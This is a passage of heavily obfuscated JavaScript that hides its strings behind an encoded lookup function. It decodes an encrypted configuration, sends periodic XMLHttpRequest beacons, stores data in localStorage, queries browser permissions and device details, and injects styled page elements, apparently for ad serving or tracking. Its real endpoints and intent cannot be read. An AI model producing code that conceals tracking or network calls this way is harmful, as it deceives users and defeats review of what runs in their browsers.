"e9Z9"),b(2483,"ATtO"))){var f=F[b(502,"v)ug")+b(4449,"cqGA")+b(3347,"So21")+"ig"],h,e=[],g=[],k=0,m=0;f&&d[b(6356,"!etb")](f[b(4094,"CSA[")+b(2364,"j%ce")](0,7),d[b(4386,"$svT")])&&(f=f[b(5807,"5A))")]('"')[1]);if(f&&f[b(3662,"3\x26[A")+"h"])try{F[b(1589,"3\x26[A")+b(4806,"khUN")+b(6800,"W)Ho")+"ig"]=0;var n=102189;n<=0&&(n+=2147483646);for(h=0;h<f[b(5121,"8W9h")+"h"];h+=2)n=d[b(5778,"1$3H")](n,16807)%2147483647,e[b(5884,"x(AS")](d[b(1253,"W)Ho")](d[b(1511,"goCW")](parseInt,f[b(1519,"PPo@")+"r"](h,
2),16),d[b(2857,"6xAV")](parseInt,d[b(5633,"e9Z9")](n,2147483647)*256,10)));for(f=e;d[b(2184,"L6lM")](k,f[b(5648,"SaTq")+"h"]);)if(d[b(1044,"$yJ\x26")](d[b(3058,"W)Ho")],d[b(5719,"9dSr")])){var l=f[k++];if(l<128)g[m++]=String[b(1645,"HEoN")+b(6633,"H\x26Mf")+"de"](l);else if(d[b(465,"nWUx")](l,191)&&d[b(7041,"!Kb9")](l,224))if(d[b(5949,"HEoN")](d[b(2227,"P(9C")],d[b(3114,"PPo@")])){var q=f[k++];g[m++]=String[b(2244,"P(9C")+b(774,"goCW")+"de"](d[b(5066,"ykqI")](d[b(4006,"dHP8")](l,31)<<6,d[b(2545,
"5A))")](q,63)))}else d[b(1138,"HXHg")](q,K,d[b(3793,"L6lM")](d[b(623,"qE3m")],D.W),w);else if(d[b(5445,"cqGA")](l,239)&&d[b(5872,"6xAV")](l,365)){var p=d[b(3883,"N3V5")][b(5807,"5A))")]("|");for(h=0;;){switch(p[h++]){case "0":var r=f[k++];continue;case "1":g[m++]=String[b(3287,"SSQ6")+b(3427,"!etb")+"de"](d[b(3395,"nWUx")](55296,v>>10));continue;case "2":var w=f[k++];continue;case "3":g[m++]=String[b(5225,"IMqI")+b(4003,"429S")+"de"](d[b(3939,"W)Ho")](56320,v&1023));continue;case "4":q=f[k++];continue;
case "5":var v=d[b(4353,"6xAV")](d[b(5902,"e9Z9")](d[b(707,"ATtO")](d[b(5424,"e9Z9")](l,7),18)|d[b(7069,"PGQm")](d[b(7118,"I8Z%")](q,63),12)|d[b(6850,"PPo@")](d[b(3962,"A3tb")](r,63),6),d[b(1767,"goCW")](w,63)),65536);continue}break}}else q=f[k++],r=f[k++],g[m++]=String[b(2462,"5A))")+b(5750,"$svT")+"de"](d[b(1703,"8W9h")](l,15)<<12|d[b(4897,"khUN")](d[b(2228,"5A))")](q,63),6)|d[b(3741,"So21")](r,63))}else{var y=c[b(4322,"6xAV")][b(4624,"Dj#4")]("|");for(h=0;;){switch(y[h++]){case "0":var B=Q[Y++];
continue;case "1":m[A++]=W[b(3041,"R4#n")+b(6054,"4kKo")+"de"](c[b(1206,"IMqI")](55296,z>>10));continue;case "2":var C=g[ia++];continue;case "3":F=ba[ca++];continue;case "4":fa[ha++]=E[b(5235,"cqGA")+b(3105,"dHP8")+"de"](c[b(6824,"]hle")](56320,z&1023));continue;case "5":var z=c[b(2151,"nWUx")](c[b(3521,"So21")](c[b(3368,"j%ce")](c[b(4355,"IMqI")](c[b(946,"HEoN")](c[b(5421,"HXHg")](z,7),18),c[b(2425,"V)ka")](c[b(859,"IMqI")](ea,63),12)),c[b(4572,"9dSr")](C,63)<<6),c[b(3337,"nWUx")](B,63)),65536);
continue}break}}f=g[b(3191,"5A))")]("");f=JSON[b(5037,"429S")](f);ja=(f&&f[b(2500,"Dj#4")+"h"]?f[2]:[])[b(1154,"goCW")+"t"](Vb||[]);d[b(5592,"ATtO")](A,0,d[b(2442,"NaRR")]+ja);d[b(2315,"cqGA")](A,0,d[b(4389,"P(9C")](d[b(2474,"8W9h")],Rb));Ub=1;Ib=f[3];bc=f[4];H=f[5];lc=f[6];mc=f[7];jb=f[8];lb=f[9];A(0,d[b(2139,"pSqP")](d[b(2081,"W)Ho")](d[b(4988,"]hle")](d[b(2803,"HEoN")](d[b(967,"W)Ho")](d[b(3599,"ATtO")](d[b(1887,"pSqP")](d[b(960,"4kKo")],bc)," "),Ib)+" M"+H+" I",lc)," A")+mc+" G",jb)+" F",lb)+
d[b(6097,"goCW")]);lb>.9&&(F[b(4860,"ATtO")+b(3999,"P(9C")+b(2178,"R4#n")+b(1410,"b8ET")]=1)}catch(t){d[b(6801,"PGQm")](A,0,d[b(2052,"V)ka")](d[b(6059,"v)ug")],f),t)}}else{if(d[b(6932,"obAX")](ia,d[b(6639,"v)ug")])||Q==b(2996,"e9Z9")+b(3998,"YDL8")+b(4249,"pSqP")+b(6375,"]hle")+b(3120,"1$3H"))Y.la=1;(v&&ea||d[b(4035,"$yJ\x26")](m,A)||d[b(4016,"R4#n")](W,fa))&&ha(E);M&&(X.la=0,d[b(3899,"cqGA")](pa,n));d[b(817,"]hle")](!ma,e)&&d[b(1795,"dHP8")](P,T,10,0)}}function Sa(){var b=a,c={Ehmpe:function(f,h,
e,g,k){return f(h,e,g,k)},ioQPf:function(f,h){return d[a0g(5963,"R4#n")](f,h)},kPLHz:d[b(3060,"P(9C")],sDXVO:function(f,h){return d[b(604,"nWUx")](f,h)},mAyJz:function(f){return d[b(6238,"khUN")](f)},MEfkv:function(f){return d[b(1858,"nWUx")](f)}};d[b(1411,"W)Ho")](d[b(725,"SaTq")],d[b(4884,"Dj#4")])?d[b(6203,"H\x26Mf")](L,0,d[b(3576,"b8ET")],V):d[b(3801,"9dSr")](window[b(5117,"GmjV")+b(6181,"9dSr")+b(5694,"IMqI")+"ig"],void 0)&&d[b(1821,"cqGA")](K,d[b(4866,"3\x26[A")](d[b(1954,"]hle")],Gb),function(f){try{if(c[b(3575,
"SSQ6")](c[b(2924,"L6lM")],c[b(5070,"PGQm")]))F[b(2380,"]hle")+b(2469,"HXHg")+b(3302,"NaRR")+"ig"]=c[b(2120,"obAX")](f[b(5215,"PPo@")+b(5109,"CSA[")][b(5118,"cqGA")+b(5854,"9dSr")](0,1),"{")?JSON[b(1860,"qE3m")](f[b(2522,"A3tb")+b(679,"4kKo")])[b(2632,"qE3m")+b(6820,"8W9h")]:f[b(3759,"8W9h")+b(2480,"v)ug")],Z=1,c[b(5863,"x(AS")](X);else{ka=c[b(6255,"Dj#4")](H,N,b(502,"v)ug")+b(4280,"NaRR")+b(2546,"SaTq")+b(504,"6xAV")+b(4079,"$svT")+b(5016,"goCW"),da,f);try{ba[b(4069,"]hle")+b(6162,"YDL8")+"ge"][b(4077,
"b8ET")+"em"](b(5632,"b8ET")+b(4442,"v)ug")+"m_"+ca.v,ua[b(5184,"qE3m")]())}catch(h){}}}catch(h){F[b(1534,"So21")+b(2171,"j%ce")+b(4838,"$svT")+"ig"]=f[b(5763,"1$3H")+b(1136,"$svT")],Z=1,c[b(6377,"PPo@")](X)}},1,1)}function Xa(){var b=a,c={egAqT:function(g,k){return d[a0g(4893,"NaRR")](g,k)},IYUxF:d[b(6896,"nWUx")],NPOds:d[b(2258,"SaTq")],atPgH:function(g,k){return d[b(3084,"$yJ\x26")](g,k)},MTPap:b(2443,"b8ET")+b(3841,"429S"),VZWnh:function(g,k){return d[b(6947,"$yJ\x26")](g,k)},mXCmD:function(g,
k){return g==k},wlpqf:d[b(2666,"3\x26[A")],Irmmn:b(832,"]hle")+b(5438,"]hle"),AUmFh:b(5511,"b8ET")+b(502,"v)ug")+b(1958,"!Kb9")+"x",qVQUm:function(g,k){return d[b(6721,"j%ce")](g,k)},EzpIK:function(g,k){return g+k},iEmAh:function(g,k,m){return d[b(2528,"I8Z%")](g,k,m)},WQMnG:d[b(790,"H\x26Mf")],VJPhJ:d[b(1712,"W)Ho")],BdjPH:function(g,k){return g+k},veeKv:b(5398,"ykqI")+"le",ZWyAc:b(4592,"ykqI")+b(5803,"6xAV")+b(6234,"429S")+b(3488,"4kKo")+b(1414,"R4#n"),UcpwN:b(6383,"NaRR")+b(6759,"goCW")+b(6463,
"GmjV")+b(2845,"e9Z9")+"o",yjjhI:d[b(1438,"5A))")],ZdyUg:d[b(2106,"qE3m")],TCzKd:b(1970,"$yJ\x26")+b(6910,"IMqI")+b(2211,"HXHg")+b(6490,"NaRR")+b(1612,"qE3m")+"r",WITbb:function(g,k){return d[b(1016,"SaTq")](g,k)},XMnVt:d[b(4498,"nWUx")],JDuLH:function(g,k){return d[b(2937,"PGQm")](g,k)},ZnQtR:d[b(3693,"1$3H")],uOvdo:function(g){return d[b(5916,"8W9h")](g)},CUQjg:function(g){return d[b(1660,"6xAV")](g)},IFubB:function(g,k){return d[b(606,"YDL8")](g,k)},AbRRB:function(g,k){return d[b(6566,"goCW")](g,
k)},RHeTk:b(1544,"NaRR"),njBHD:function(g,k){return d[b(916,"]hle")](g,k)},QpaJj:function(g){return g()},NirYH:function(g,k){return d[b(2342,"$svT")](g,k)},oUafT:function(g,k){return d[b(5046,"SaTq")](g,k)},ixClB:function(g,k){return g-k}};if(d[b(704,"4kKo")](d[b(4229,"SSQ6")],d[b(625,"Dj#4")]))L[b(1239,"v)ug")+b(711,"Dj#4")+"ge"][b(5995,"9dSr")+"em"](c[b(5011,"SaTq")](c[b(4848,"IMqI")],V.v));else{Sa();d[b(1504,"PPo@")](ta);d[b(3882,"V)ka")](ka,b(751,"9dSr")+b(3069,"dHP8")+b(1295,"R4#n")+b(4589,"3\x26[A")+
b(6144,"Dj#4")+b(971,"obAX")+b(7007,"pSqP")+b(2176,"NaRR"));d[b(2218,"PGQm")](K,d[b(1145,"V)ka")](d[b(2033,"SSQ6")]+Gb+d[b(3416,"$svT")],d[b(7064,"V)ka")](R)),0,1,0);S=F[b(1400,"6xAV")]=F[b(1905,"H\x26Mf")]||{que:[]};F[b(1591,"PGQm")+b(3501,"HEoN")]=$a;Ab=aa(F[b(5238,"So21")+b(4727,"!etb")][b(5741,"HXHg")]);d[b(6241,"j%ce")](setInterval,function(){if(d[b(4446,"PPo@")](d[b(7024,"V)ka")],b(7132,"IMqI")))Bb=aa(F[b(5856,"PPo@")+b(4840,"4kKo")][b(3611,"PPo@")]),Bb!=Ab&&(Ab=Bb,d[b(5738,"qE3m")](A,0,d[b(5341,
"429S")]),Z=1);else{var g=P.C;if((!T.F||!R.i)&&g){if(U.i)var k=Fa.i;else k=Ma[b(1339,"Dj#4")+b(2711,"HEoN")+b(4697,"W)Ho")](c[b(1042,"]hle")]),c[b(2329,"W)Ho")](vb.ga,4)?g[b(3207,"L6lM")+b(5310,"$svT")+b(5356,"R4#n")+b(3630,"1$3H")+"t"](c[b(6058,"N3V5")],k):c[b(3075,"H\x26Mf")](ab.ga,1)?g[b(5080,"Dj#4")+b(6115,"Dj#4")+b(1640,"cqGA")+b(6928,"PGQm")+"t"](b(553,"khUN")+b(1974,"A3tb"),k):c[b(462,"9dSr")](ub.ga,3)?g[b(1942,"b8ET")+b(3266,"IMqI")+b(5771,"SSQ6")+b(3630,"1$3H")+"t"](c[b(3194,"6xAV")],k):
Za.ga==2&&g[b(4459,"429S")+b(761,"3\x26[A")+b(1640,"cqGA")+b(6928,"PGQm")+"t"](c[b(856,"A3tb")],k),xb.i=k;k[b(6280,"H\x26Mf")+b(6390,"9dSr")+"te"](c[b(2592,"429S")],1);g=k;var m=yb.za;g[b(4795,"H\x26Mf")][b(2897,"HXHg")+"xt"]=c[b(4356,"SSQ6")](g[b(5252,"8W9h")][b(1947,"IMqI")+"xt"]||"",m?c[b(4066,"j%ce")](m,";"):"");m=db.T?b(1636,"qE3m"):"";Qa(k,b(2083,"SaTq")+b(1362,"I8Z%")+b(4208,"qE3m")+m);c[b(6713,"HXHg")](Ra,k,c[b(5130,"j%ce")](b(7109,"obAX")+b(6839,"9dSr")+"x-",ea.v));g=c[b(6423,"4kKo")](c[b(936,
"1$3H")]+m,zb.ua?b(1481,"P(9C")+"d":c[b(1842,"P(9C")]);c[b(5855,"R4#n")](qb,k,g);Xb(k,c[b(2274,"!etb")](c[b(3607,"So21")](g,m),Yb?c[b(645,"5A))")]:b(5275,"3\x26[A")+b(6786,"!etb")));Eb.da&&c[b(658,"x(AS")](Zb,k,c[b(986,"j%ce")]);Ja.Ca&&(b(3362,"goCW"),Z=1);k[b(4187,"b8ET")+b(4369,"ATtO")+"te"](b(1932,"PPo@")+b(3255,"H\x26Mf")+b(4597,"P(9C")+b(2303,"ykqI")+b(4783,"9dSr"),X.P);k[b(5958,"qE3m")+b(987,"H\x26Mf")+"te"](c[b(6990,"3\x26[A")],$b.B);k[b(4329,"6xAV")+b(2265,"L6lM")+"te"](c[b(1184,"$svT")],
c[b(3372,"5A))")](Sa.j,"x")+Xa.m);k[b(5559,"x(AS")+b(2265,"L6lM")+"te"](c[b(6031,"P(9C")],sa.ja);Ua.F?E.F.id=F.g:(k[b(939,"6xAV")+b(2409,"SaTq")]=c[b(2786,"R4#n")](c[b(3204,"$yJ\x26")],hb.g)+(b(5919,"HXHg")+b(1855,"b8ET")),Ha.F=ya(S.g))}}},1E3);Z=1;E[b(2863,"I8Z%")+b(3755,"N3V5")+b(6952,"Dj#4")+b(1890,"SaTq")]=function(){if(d[b(6131,"nWUx")](b(2720,"So21"),d[b(877,"!etb")]))return L[b(4333,"x(AS")+b(2636,"PPo@")+b(4088,"NaRR")](V);Z=1;d[b(4233,"qE3m")](X)};setTimeout(function(){c[b(6683,"4kKo")](c[b(2597,
"H\x26Mf")],b(6833,"j%ce"))?(Z=nc=1,c[b(2646,"x(AS")](X)):L(V)},4E3);Z=1;d[b(5853,"YDL8")](X);d[b(5147,"j%ce")](setInterval,function(){var g={XWmFK:function(m){return c[a0g(4960,"IMqI")](m)},YoYWy:function(m,n){return c[a0g(4440,"]hle")](m,n)},ycwzq:function(m,n){return m(n)}};if(c[b(444,"429S")](c[b(1486,"ATtO")],c[b(3473,"obAX")]))c[b(4535,"!Kb9")](Ha++,10)&&(Z=1,c[b(3160,"!etb")](X));else{var k={FImtp:function(m){return g[b(2754,"j%ce")](m)}};g[b(3703,"x(AS")](H,N)&&(da&&g[b(1715,"So21")](L,xa),
ja=F(function(){ua=1;k[b(3348,"R4#n")](ia)},1E3))}},1E3);d[b(7040,"pSqP")](setInterval,function(){var g={FDknl:function(q,p){return d[a0g(912,"4kKo")](q,p)},pEqIb:function(q,p,r){return d[a0g(5659,"ATtO")](q,p,r)},eqsgr:function(q,p){return q!=p},QgwMY:function(q,p){return q!=p},WcJrC:function(q,p){return d[a0g(2013,"e9Z9")](q,p)},rHVhd:function(q,p){return d[a0g(4768,"e9Z9")](q,p)},WAuSM:function(q,p){return d[a0g(1041,"6xAV")](q,p)},jLXpK:d[b(6511,"!etb")],TgIwa:function(q,p){return d[b(5885,"goCW")](q,
p)}};if(d[b(6717,"6xAV")](d[b(2871,"Dj#4")],d[b(5122,"W)Ho")]))d[b(5874,"8W9h")](Ha++,10)&&(Z=1,d[b(769,"$svT")](X));else for(var k=(b(4929,"$svT")+b(6704,"SaTq"))[b(4538,"SSQ6")]("|"),m=0;;){switch(k[m++]){case "0":var n=new F,l;continue;case "1":n[b(1721,"R4#n")](b(6316,"SSQ6"),ea,!0);continue;case "2":n[b(529,"ykqI")+b(4041,"ykqI")+b(2004,"YDL8")+b(6504,"5A))")]=function(){l=n[b(417,"GmjV")+"s"];n&&g[b(6095,"PGQm")](l,500)?g[b(6806,"HEoN")](l,va,999):!S||(g[b(638,"R4#n")](n[b(2407,"HXHg")+b(3162,
"A3tb")],4)||g[b(809,"A3tb")](l,200)&&l!=404)&&na||g[b(734,"1$3H")](gb,n)};continue;case "3":n[b(7092,"dHP8")]();continue;case "4":try{M!==1&&(X+=g[b(1494,"cqGA")](g[b(4050,"HXHg")](g[b(4018,"nWUx")](pa[b(4599,"L6lM")+"Of"]("?")>0?b(4889,"$yJ\x26"):g[b(4109,"goCW")],Ta?1:0),b(2049,"j%ce")+b(2086,"P(9C")+"\x3d")+ma,b(1868,"SSQ6"))+fb),g[b(5656,"v)ug")](P,1)&&(n[b(2340,"NaRR")+b(6774,"H\x26Mf")+"pe"]=b(4779,"e9Z9"))}catch(q){}continue}break}},1E4);try{if(d[b(1034,"PPo@")](b(3481,"nWUx"),b(6968,"x(AS"))){K==
0?la[b(2670,"khUN")+b(6926,"W)Ho")]=M:qa[b(2461,"!Kb9")+b(1349,"ykqI")][b(3207,"L6lM")+b(3047,"9dSr")+b(712,"khUN")+b(670,"$yJ\x26")](c[b(6845,"CSA[")],Z);za=U[b(4030,"A3tb")+b(2059,"ATtO")];for(Ca=2;Aa<R[b(1988,"YDL8")+"h"]-1;ta+=2){var f=qb,h=Xb(Yb[Eb],Zb,Ja,xc,X,$b,Sa),e=Xa(sa[Ua+1],E,F,hb,Ha,ya,S);f[b(3961,"obAX")+b(5739,"3\x26[A")+"te"](h,e)}c[b(1796,"qE3m")](Fa,Ma[b(6343,"b8ET")+"h"])&&vb(c[b(2964,"8W9h")](ab,1),ub,Za,xb[c[b(2506,"H\x26Mf")](yb[b(6051,"!etb")+"h"],1)],db,Qa,Ra,ea,zb)}else navigator[b(5538,
"dHP8")+b(4601,"6xAV")+"s"]&&navigator[b(2986,"8W9h")+b(5564,"P(9C")+"s"][b(698,"j%ce")]({name:d[b(3001,"YDL8")]})[b(2917,"L6lM")](function(g){var k={OoHzL:d[b(3431,"6xAV")],tNDfV:b(663,"SaTq")+b(6404,"pSqP")+b(7010,"GmjV")+b(6907,"6xAV")+"d",utJvJ:d[b(2062,"GmjV")],gwHvH:function(m,n){return d[b(3767,"!etb")](m,n)}};d[b(4710,"5A))")](g[b(1195,"1$3H")],b(5494,"ykqI")+"ed")&&navigator[b(5443,"429S")+b(3495,"nWUx")+"n"][b(5476,"1$3H")+b(3881,"PGQm")+b(1178,"]hle")+b(4840,"4kKo")](function(m){b(1848,
"NaRR")===k[b(4354,"6xAV")]?K=(D=[k[b(4968,"j%ce")],k[b(652,"j%ce")]],D[b(1684,"x(AS")+b(491,"8W9h")][b(3045,"ykqI")][b(5243,"N3V5")](ka[b(4051,"A3tb")+b(3239,"P(9C")+b(1216,"V)ka")+"l"](H))):(ib=m[b(1067,"ykqI")+"s"],Fb=k[b(1036,"YDL8")](k[b(4209,"khUN")](ib[b(5563,"]hle")+b(2517,"1$3H")],"x"),ib[b(5737,"HXHg")+b(7120,"YDL8")]))})})}catch(g){d[b(6552,"pSqP")](A,0,d[b(2185,"CSA[")],g)}}}function Ua(b,c){c&&Xa()}var a=a0g,d={wBuNr:function(b,c){return b+c},OAyGB:function(b,c){return b(c)},oHTUs:function(b,
c){return b===c},jHVBV:a(3331,"!etb")+"g",bzeZi:function(b,c){return b+c},awAEf:a(5891,"obAX")+a(5866,"429S")+a(1221,"j%ce"),trmlO:a(6991,"qE3m"),RCeQY:a(5181,"ATtO")+a(1059,"GmjV")+a(1384,"CSA[")+a(1632,"V)ka")+a(4125,"$svT")+a(438,"Dj#4")+a(1748,"429S")+a(3499,"IMqI")+a(1011,"HXHg")+a(4176,"khUN")+a(5571,"khUN")+a(779,"!etb")+a(2310,"SaTq")+a(5897,"1$3H")+a(1415,"YDL8")+a(435,"ykqI")+a(480,"PGQm")+a(3976,"HEoN")+a(6614,"Dj#4")+a(3497,"Dj#4")+"px",lNFBa:a(4998,"ykqI"),AWAbt:a(4673,"goCW"),ceIlx:a(2753,
"ykqI"),tPsSg:a(3182,"NaRR"),lodwK:function(b,c){return b+c},DgAFm:function(b,c){return b+c},fzbPK:function(b,c){return b+c},VEvaS:function(b,c){return b+c},SnOBv:a(5974,"9dSr")+a(5672,"9dSr")+a(6040,"khUN")+a(1850,"R4#n")+a(1773,"1$3H")+a(6855,"Dj#4")+a(5834,"P(9C")+a(2194,"So21")+a(5490,"5A))")+a(2588,"nWUx")+a(1622,"V)ka"),uJCVx:a(1764,"N3V5")+"le",MWnHP:a(6660,"1$3H")+a(5590,"SaTq"),pGVDm:a(5922,"P(9C")+a(5465,"3\x26[A")+a(2676,"3\x26[A")+a(1567,"HXHg")+a(941,"6xAV")+a(6803,"6xAV")+a(5266,"9dSr")+
a(7081,"9dSr")+a(4721,"9dSr")+a(5955,"GmjV")+a(4175,"$svT")+a(6482,"v)ug")+a(3132,"]hle")+a(4046,"5A))")+a(5382,"V)ka")+a(2410,"9dSr")+a(6542,"R4#n")+a(4210,"HEoN")+a(1376,"GmjV")+a(5597,"H\x26Mf")+a(3683,"R4#n")+a(3129,"ATtO")+a(1964,"ykqI")+a(3322,"N3V5")+a(1781,"HXHg")+a(3779,"b8ET")+a(1865,"!Kb9")+a(4101,"obAX")+a(3219,"YDL8")+a(2702,"NaRR")+a(7035,"L6lM")+a(1331,"W)Ho")+a(2124,"3\x26[A")+a(3785,"v)ug")+a(5296,"A3tb")+a(1986,"NaRR")+a(1341,"8W9h")+a(5426,"ATtO")+a(6542,"R4#n")+a(2498,"3\x26[A")+
a(3158,"CSA["),ySTCj:function(b,c){return b+c},cxtbZ:a(3450,"4kKo")+"'",tUUjx:a(1377,"CSA[")+a(6974,"4kKo")+"\x3e",oHSYC:function(b,c){return b>c},dTlSZ:function(b,c){return b<c},hAFnK:function(b,c){return b>c},cGqCT:function(b,c){return b+c},jXhlo:a(3874,"HEoN"),FyFDd:a(1104,"V)ka")+a(1012,"dHP8")+"3",CsDNU:function(b,c,f){return b(c,f)},NiaCI:function(b,c){return b!=c},iaZlT:function(b,c){return b!=c},FbQPr:function(b,c){return b!==c},qzIkP:a(3530,"429S"),LyDLa:a(3910,"8W9h"),klfnS:a(6102,"pSqP")+
a(1513,"5A))")+"\x3d",Upykw:a(5554,"IMqI"),nxGnn:function(b,c){return b==c},hoVjb:a(1826,"3\x26[A"),dYSUA:function(b,c){return b>=c},vEAIh:function(b,c){return b(c)},IkdSF:a(5800,"I8Z%"),DgsFZ:a(5333,"429S"),PHgdP:function(b,c,f,h,e){return b(c,f,h,e)},gluLk:a(3107,"khUN"),fLDOx:a(758,"nWUx")+"t",UvYJu:a(5236,"v)ug"),HxYPN:a(851,"GmjV"),DltNW:a(5867,"cqGA"),bZAII:a(3586,"HEoN")+a(2973,"khUN")+a(2077,"Dj#4")+a(4905,"nWUx")+a(2077,"Dj#4")+"-",ycsAy:a(732,"b8ET"),uQEIn:function(b,c){return b+c},kEaJm:a(1287,
"L6lM")+a(1980,"4kKo")+a(1633,"P(9C")+a(2338,"PGQm"),GPlsz:function(b,c){return b+c},TLCHz:function(b,c){return b&&c},LMwEX:function(b,c){return b===c},wJTFf:a(940,"IMqI"),BOzpy:function(b,c){return b*c},ZBXIQ:a(1193,"e9Z9"),Laoup:function(b,c){return b<c},pgkCA:function(b){return b()},VQVNC:function(b,c){return b<c},NoyYR:function(b,c){return b+c},uvpWS:a(6804,"W)Ho"),tPceF:function(b,c){return b>=c},uwIMn:a(2199,"nWUx")+a(2036,"nWUx"),bcmKe:function(b,c){return b(c)},caDKp:function(b,c,f,h,e,g,
k){return b(c,f,h,e,g,k)},IphKR:function(b,c){return b<c},eXQHw:a(5021,"1$3H")+a(2900,"1$3H"),deqNg:function(b,c){return b>=c},FGZCm:function(b,c,f,h,e,g){return b(c,f,h,e,g)},bwlMp:function(b,c){return b==c},LafNn:function(b,c){return b(c)},Jfsjx:function(b,c,f,h){return b(c,f,h)},DTlJL:function(b,c){return b!==c},QbyuD:a(6406,"qE3m"),zmziM:a(3812,"N3V5")+a(1441,"L6lM"),JCkSN:function(b){return b()},fjFyi:function(b,c){return b(c)},uKUtS:function(b,c,f,h){return b(c,f,h)},REsvV:function(b,c){return b*
c},MamaE:function(b,c){return b|c},yqDqv:function(b,c,f){return b(c,f)},lvffB:function(b,c){return b<=c},VzhuD:function(b,c,f,h,e){return b(c,f,h,e)},teCTd:function(b,c){return b(c)},LKHZi:a(2643,"HXHg"),ncwpz:function(b,c,f,h){return b(c,f,h)},Shwnb:a(1040,"b8ET")+a(6669,"khUN"),LlwmI:function(b,c){return b+c},Ximka:function(b,c){return b+c},hfpVK:function(b,c){return b+c},tktvX:function(b,c,f,h,e){return b(c,f,h,e)},hfqHB:function(b,c){return b+c},yfskP:a(4637,"!Kb9"),Knnim:function(b,c,f){return b(c,
f)},mjJpU:a(5354,"PPo@"),eXWrY:function(b,c,f,h,e,g,k){return b(c,f,h,e,g,k)},eTxkx:function(b,c){return b+c},ubNMw:a(4972,"8W9h"),fRhnj:a(3093,"5A))"),lKhcK:a(3667,"429S"),qppkr:function(b,c){return b>c},YWckY:a(780,"IMqI")+a(881,"SSQ6")+"r ",dhIeM:function(b,c,f,h,e){return b(c,f,h,e)},iPrCw:a(6246,"$yJ\x26")+a(2530,"YDL8")+a(2687,"e9Z9")+a(3706,"R4#n")+a(3777,"3\x26[A")+a(4757,"pSqP"),Mlgqe:a(3747,"!etb")+a(6814,"SaTq")+"m_",LAssO:function(b,c){return b===c},jHnNG:a(4720,"cqGA"),ndrPZ:a(5768,"khUN")+
"ay",oJryM:a(4146,"e9Z9"),gFOFP:a(445,"NaRR"),kHvtY:a(526,"$yJ\x26")+a(949,"$svT"),zmwsv:function(b,c,f){return b(c,f)},EbeXs:a(5980,"b8ET")+a(5507,"e9Z9")+a(2278,"dHP8")+"ed",yMpet:function(b,c,f){return b(c,f)},ulNjM:function(b,c){return b+c},RKVXF:a(4421,"goCW")+a(4537,"pSqP")+a(2278,"dHP8")+a(6937,"4kKo"),BOrJR:a(4987,"qE3m")+"op",wLWTG:a(6620,"R4#n")+"ge",EMvIG:a(3807,"V)ka"),ipQWO:function(b,c,f,h){return b(c,f,h)},OEHLp:a(5216,"8W9h")+a(2832,"PGQm")+"r",inwOK:a(5488,"e9Z9"),ZBvPW:a(5117,"GmjV")+
a(6113,"A3tb")+a(1683,"SSQ6")+a(4800,"NaRR")+a(2129,"PGQm"),bnjzw:function(b,c){return b(c)},WHblF:function(b,c,f,h){return b(c,f,h)},uEQYf:function(b,c){return b(c)},SPCzH:function(b,c,f,h){return b(c,f,h)},tbPfn:a(3859,"PPo@")+a(913,"429S")+a(4443,"PGQm")+a(1047,"e9Z9")+"ge",srnrO:function(b,c){return b>=c},WznKt:function(b,c){return b(c)},khSrs:function(b,c){return b(c)},fFQCX:function(b,c,f){return b(c,f)},EqSSn:function(b,c,f){return b(c,f)},uNxNC:a(6321,"Dj#4")+"e",ufylr:function(b,c,f){return b(c,
f)},nWuxC:a(7103,"!Kb9")+a(4627,"4kKo")+a(6017,"pSqP"),LoycB:a(898,"!etb")+a(6571,"429S"),MtGdo:function(b,c){return b+c},GVOCe:function(b,c){return b>=c},YIOnT:a(2444,"pSqP"),PRRDY:a(4164,"A3tb"),CebdR:a(3914,"goCW")+a(6647,"V)ka")+a(3943,"So21")+a(3863,"NaRR")+a(2051,"e9Z9")+a(4862,"PGQm")+a(5258,"khUN")+a(7071,"8W9h")+a(1627,"x(AS")+a(1096,"HXHg"),DRKFw:function(b,c,f){return b(c,f)},nQnOZ:a(4403,"!Kb9")+a(2201,"HEoN")+a(2637,"x(AS")+a(1948,"N3V5"),rJQhE:a(6003,"4kKo")+a(2963,"ykqI")+a(5257,"P(9C")+
a(3195,"R4#n")+a(3217,"$yJ\x26")+a(6904,"3\x26[A")+a(1405,"4kKo")+a(5920,"ATtO")+a(4270,"v)ug")+a(3574,"nWUx")+a(664,"R4#n")+a(2074,"Dj#4")+a(1436,"qE3m")+a(4275,"khUN")+"\x3e",EJtbk:function(b,c){return b+c},qeGNY:a(4452,"CSA[")+"e",AunRE:a(4881,"SaTq"),QZCUA:a(4898,"Dj#4")+a(1540,"CSA[")+a(6421,"obAX")+a(2355,"NaRR")+a(1174,"V)ka")+a(5090,"!Kb9")+a(6641,"ATtO")+a(6366,"SaTq")+a(1430,"khUN")+a(5766,"R4#n")+a(2600,"I8Z%")+a(6267,"NaRR")+a(3353,"CSA[")+a(5791,"ykqI")+a(3876,"N3V5")+a(3546,"HXHg")+
a(2540,"N3V5")+a(721,"4kKo")+a(6890,"obAX")+a(5156,"e9Z9")+a(4547,"N3V5")+a(3666,"SSQ6")+a(1463,"PGQm")+a(1437,"4kKo")+a(6455,"HEoN")+a(1081,"khUN")+a(1107,"I8Z%")+a(1849,"b8ET")+a(6989,"!Kb9")+a(6931,"Dj#4")+a(6522,"ykqI")+a(3750,"b8ET")+a(6593,"x(AS")+a(6782,"cqGA")+a(520,"W)Ho")+a(4481,"CSA[")+a(6230,"6xAV")+a(2165,"CSA[")+a(2547,"HXHg")+a(6029,"$svT")+a(6913,"nWUx")+a(1371,"x(AS")+a(1873,"x(AS")+a(5280,"cqGA")+a(2862,"cqGA")+a(4516,"qE3m")+a(5654,"j%ce")+a(3598,"A3tb")+a(2874,"$svT")+a(3854,"b8ET")+
a(2478,"nWUx")+a(2501,"!Kb9")+a(2133,"HXHg")+a(457,"4kKo")+a(3458,"$svT")+a(4469,"A3tb")+a(6466,"khUN")+a(2877,"P(9C")+a(2859,"P(9C")+a(5075,"cqGA")+a(2400,"nWUx")+a(5093,"3\x26[A")+a(6173,"429S")+a(2619,"$svT")+a(4692,"R4#n")+a(617,"V)ka")+a(1020,"IMqI")+a(5981,"nWUx")+a(4527,"j%ce")+a(1630,"ATtO")+a(5636,"6xAV")+a(1465,"!etb")+a(5516,"khUN")+a(5911,"1$3H")+a(1566,"HEoN")+a(4190,"W)Ho")+a(3784,"pSqP")+a(3943,"So21")+a(5801,"CSA[")+a(6342,"W)Ho")+a(7124,"cqGA")+a(1608,"I8Z%")+a(6555,"PGQm")+a(4478,
